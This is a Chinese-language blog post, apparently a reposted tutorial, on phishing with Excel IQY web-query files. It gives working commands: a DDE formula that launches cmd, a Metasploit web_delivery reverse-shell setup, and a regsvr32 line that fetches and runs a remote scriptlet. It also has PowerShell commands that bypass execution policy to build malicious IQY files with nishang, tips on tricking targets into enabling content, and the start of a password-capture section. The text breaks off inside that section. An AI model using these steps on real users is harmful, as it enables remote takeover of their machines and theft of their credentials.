Excel的IYQ钓鱼

Posted ldhbetter

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Excel的IYQ钓鱼相关的知识,希望对你有一定的参考价值。

Excel的IYQ钓鱼

0x00 环境准备

操作系统:windows7

microsoft office版本:office 2010

0x01 了解IYQ的基本概念

可以将IYQ简单的理解成内置在excel中的一种特殊‘web浏览器’(不能加载脚本),通过IQY【即web查询】语句,可以直接将各类web上的列表数据轻松引入到当前的excel中,而正是因为这样,从而给了我们利用excel制作钓鱼邮件的机会,假如你要引入的web数据是入侵者事先准备好的一段payload iqy恶意代码,那结果就不言而喻了。

0x02 Excel IYQ使用初体验



1、新建一个excel文件,找到"数据"-->"自网站"-->"地址",填写要抓取数据的网站url,选中想抓取数据的表单(点击小黄箭头)



2、选中对应的表单过后,再点击导入



点击确定



导入成功后的效果



3、接下来利用IYQ打开计算机来看看效果



3.1 在我们自己的服务器的网站目录下放一个payload.html文件,内容是IYQ代码

# IYQ代码

=cmd|‘/c calc.exe ‘!A0

检验一下正常访问





3.2 接下来就是按照之前的方法,来拉取我们自己服务器上的payload文件



3.3 导入



再比之前多了一步确认操作

3.4 都选择确认过后,计算器程序被正常执行弹出

0x03 借助IYQ实现meterpreter上线

这一步需要额外用到的工具如下:



1、在kali攻击机下准备好msf的payload

msf > use exploit/multi/script/web_delivery

msf > set target 3

msf > set payload windows/meterpreter/reverse_tcp_rc4_dns

msf > set lhost 192.168.3.29

msf > set lport 53

msf > set rc4password secquan.org

msf > exploit -j

2、直接用nishang中提供好的Out-WebQuery脚本来生成iqy文件

(iqy文件本身的内容很简单,只有一个包含恶意payload的url:http://192.168.80.131/meter.html ,关键也就在这个 html,我们需要把 html 的内容换成加载我们上面准备好的 meterpreter payload 的 iqy 语句 :regsvr32 /s /n /u /i:http://192.168.80.131:8080/ZXMgstpzpYQCJ.sct scrobj.dll),具体操作如下:







2.1 在本次用来制作钓鱼文件的系统windows 7下执行如下命令

powershell –exec bypass –Command "& {Import-Module ‘C:\\tools\\nishang\\Client\\Out-WebQuery.ps1‘;Out-WebQuery -URL http://192.168.80.131/meter.html}"



命令成功执行过后,会新生成一个iqy文件



2.2 打开我们的web服务器,在根目录下创建一个meter.html文件,并在其中写入msf生成的payload构造的iqy代码

[email protected]:~# /etc/init.d/apache2 start

[ ok ] Starting apache2 (via systemctl): apache2.service.

[email protected]:~# cd /var/www/html/

[email protected]:/var/www/html# vim meter.html

[email protected]:/var/www/html# cat meter.html

=cmd|‘/c regsvr32 /s /n /u /i:http://192.168.80.131:8080/ZXMgstpzpYQCJ.sct scrobj.dll ‘!A0

3、接下来就是想办法将之前生成的iqy文件发送给目标用户并执行







一旦他正常双击打开[默认会调用 excel 来打开],便会弹出如下的安全警告框,至于怎么让他去点‘ enable ‘就需要用心好好琢磨下了



因为我们前面的 iqy 是用 cmd 执行的,所以这里它会问你是否要启动 cmd.exe,只要目标点击‘ 是‘,我们的 meterpreter 即会正常上线,具体如下



4、回到攻击机kali,发现meterpreter已成功上线

0x04 借助IQY窃取目标用户密码



1、用nishang工具中的Out-WebQuery.ps1脚本生成iqy文件,然后本地再用Start-CaptureServer.ps1启动web服务

powershell –exec bypass –Command "& {Import-Module ‘C:\\tools\\nishang\\Client\\Out-WebQuery.ps1‘;Out-WebQuery -URL http://192.168.80.129/}"

C:\\>powershell -exec bypass

PS C:\\> cd C:\\tools\\nishang\\Utility

PS C:\\tools\\nishang\\Utility> Import-Module .\\Start-CaptureServer.ps1

